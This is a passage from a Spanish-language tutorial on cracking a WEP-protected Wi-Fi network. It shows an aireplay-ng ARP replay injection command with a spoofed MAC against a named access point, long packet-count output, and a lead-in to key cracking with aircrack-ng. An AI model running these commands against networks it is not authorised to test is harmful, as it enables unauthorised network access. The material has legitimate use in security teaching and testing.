 -h la dirección mac que hemos asociado antes, o en caso de que sepamos alguna que ya estea asociada pues podemos usarla

ath0 es la interfaz de nuesta tarjeta

bt ~ # aireplay-ng -3 -b 00:80:5A:5A:79:9F -h 11:22:33:44:55:66 ath0
The interface MAC (00:15:AF:B3:D6:D3) doesn't match the specified MAC (-h).
        ifconfig ath0 hw ether 11:22:33:44:55:66
18:45:48  Waiting for beacon frame (BSSID: 00:80:5A:5A:79:9F) on channel 6
Saving ARP requests in replay_arp-0627-184548.cap
You should also start airodump-ng to capture replies.
Read 164 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)

como vemos en la imagen el aireplay esta capturando paquetes, pero no captura ninguna petición ARP…. Asi que tenemos que esperar hasta que haya capturado unas 150.000 (esto puede llevar varios minutos)

Read 273013 packets (got 157032 ARP requests and 0 ACKs), sent 132893 packets...
Read 273116 packets (got 157094 ARP requests and 0 ACKs), sent 132942 packets...
Read 273219 packets (got 157159 ARP requests and 0 ACKs), sent 132994 packets...
Read 273322 packets (got 157217 ARP requests and 0 ACKs), sent 133043 packets...
Read 273425 packets (got 157277 ARP requests and 0 ACKs), sent 133093 packets...
Read 273528 packets (got 157338 ARP requests and 0 ACKs), sent 133145 packets...
Read 273631 packets (got 157403 ARP requests and 0 ACKs), sent 133194 packets...
Read 273734 packets (got 157460 ARP requests and 0 ACKs), sent 133244 packets...
Read 273837 packets (got 157523 ARP requests and 0 ACKs), sent 133295 packets...
Read 273940 packets (got 157575 ARP requests and 0 ACKs), sent 133345 packets...
Read 274043 packets (got 157629 ARP requests and 0 ACKs), sent 133395 packets...
Read 274146 packets (got 157689 ARP requests and 0 ACKs), sent 133446 packets...
Read 274249 packets (got 157742 ARP requests and 0 ACKs), sent 133496 packets...
Read 274352 packets (got 157800 ARP requests and 0 ACKs), sent 133546 packets...
(499 pps)

bien, como vemos en la imagen ya hemos capturado unas 150.000 peticiones ARP, asi que ha llegado el momento decisivo…

vamos a crackear la clave wep…

para ello usaremos aircrack-ng